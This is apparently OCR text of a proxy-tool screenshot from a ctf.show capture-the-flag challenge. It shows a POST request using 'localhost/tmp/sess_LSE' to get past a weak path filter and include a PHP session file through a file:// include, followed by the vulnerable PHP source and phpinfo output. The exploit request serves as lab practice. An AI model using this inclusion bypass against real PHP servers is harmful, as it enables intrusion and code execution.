 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: f959da0c-43a6-4b79-83b9-ac0a1b6d43d6.challenge.ctf.show
3 Cookie: cf_clearance=
mCI7P9nV4woV6pYac0sD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iS0_uhRX4W_bt.2.4Stx
MxX0eY22kiNPndKEjMBykGnbzkbMFOrSfLfZ7HvdtyNtxjFw; PHPSESSID=LSE
4 Content-Length: 24
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
0 Upgrade-Insecure-Requests: 1
1 Origin: https://f959da0c-43a6-4b79-83b9-ac0a1b6d43d6.challenge.ctf.show
2 Content-Type: application/x-www-form-urlencoded
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: none
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-Dest: document
8 Referer: https://f959da0c-43a6-4b79-83b9-ac0a1b6d43d6.challenge.ctf.show/
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
1 Sec-Fetch-User: ?1
2 Priority: u=0, i
3 Connection: close
4
5 1=localhost/tmp/sess_LSE
搜索
0高亮
响应
美化 Raw Hex 页面渲染 OneScan MarkInfo \n
<?php
function waf($path){
    $path = str_replace(".","",$path);
    return preg_match("/^[a-z]+/",$path);
}
if(waf($_POST[1])){
    include "file://".$_POST[1];
}
upload_progress_
PHP Version 7.3.22
System Linux 6db80437f7f9 5.4.0-163-generic #180-Ubuntu SMP
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-p
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fat
enable-mysqlnd' '--with-password-argon2' '--with-sodium=
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm
data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/loc
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头